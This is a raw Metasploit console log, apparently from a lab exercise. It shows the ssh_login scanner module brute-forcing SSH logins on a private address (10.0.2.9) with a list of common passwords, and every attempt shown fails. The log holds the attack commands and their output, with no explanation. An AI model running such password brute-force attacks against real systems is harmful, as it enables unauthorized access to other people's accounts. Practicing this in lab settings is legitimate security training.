 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.9:22 - Starting bruteforce
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.9:22 - Starting bruteforce
[-] 10.0.2.9:22 - Failed: 'user:password'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.9:22 - Failed: 'user:123456'
[-] 10.0.2.9:22 - Failed: 'user:12345678'
[-] 10.0.2.9:22 - Failed: 'user:abc123'
[-] 10.0.2.9:22 - Failed: 'user:querty'
[-] 10.0.2.9:22 - Failed: 'user:monkey'
[-] 10.0.2.9:22 - Failed: 'user:letmein'
[-] 10.0.2.9:22 - Failed: 'user:dragon'
[-] 10.0.2.9:22 - Failed: 'user:111111'
[-] 10.0.2.9:22 - Failed: 'user:baseball'
[-] 10.0.2.9:22 - Failed: 'user:iloveyou'
[-] 10.0.2.9:22 - Failed: 'user:trustno1'
[-] 10.0.2.9:22 - Failed: 'user:1234567'
[-] 10.0.2.9:22 - Failed: 'user:sunshine'
[-] 10.0.2.9:22 - Failed: 'user:master'
[-] 10.0.2.9:22 - Failed: 'user:123123'
[-] 10.0.2.9:22 - Failed: 'user:welcome'
[-] 10.0.2.9:22 - Failed: 'user:shadow'
[-] 10.0.2.9:22 - Failed: 'user:ashley'
[-] 10.0.2.9:22 - Failed: 'user:footbal'
[-] 10.0.2.9:22 - Failed: 'user:jesus'
[-] 10.0.2.9:22 - Failed: 'user:michael'
[-] 10.0.2.9:22 - Failed: 'user:ninja'
[-] 10.0.2.9:22 - Failed: 'user:mustang'
[-] 10.0.2.9:22 - Failed: 'user:password1'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed